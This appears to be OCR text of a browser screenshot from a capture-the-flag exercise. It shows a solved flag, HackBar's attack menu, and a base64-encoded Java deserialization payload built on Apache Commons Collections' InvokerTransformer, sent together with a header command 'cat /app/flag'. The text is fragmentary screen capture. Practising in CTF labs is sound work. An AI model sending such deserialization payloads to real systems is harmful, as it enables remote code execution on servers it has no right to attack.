 主页 | NSSCTF Hello CTF CSDN - 专业开发者... 百度 127.0.0.1:5000/?na... GitHub 奇安信攻防社区-信... 技术文章 - 先知社区 ctf.show 菜鸟教程 - 学的不... http://node2.hgame... ProcessOn思维导图...
flag{cf5fa591bc52e50f25b6269e8d690c13}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MO
O3hwc3IAOm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5JbnZva2VyVHJhbnNmb3JtZXKH6P9re3zOOAIAA1sABWlBcmdzdAATW0xqYXZhL2xhbmcvT2JqZWN0O0wAC2lNZXRob2RO
AAtpUGFyYW1UeXBlc3EAfgAIeHBwdAAObmV3VHJhbnNmb3JtZXJwc3EAfgAAP0AAAAAAAAx3CAAAABAAAAAAeHh0AAV2YWx1ZXg%3D
Use POST method
MODIFY HEADER
Name Value
LSE cat /app/flag
Name Value
Upgrade-Insecure-Requests 1
Name Value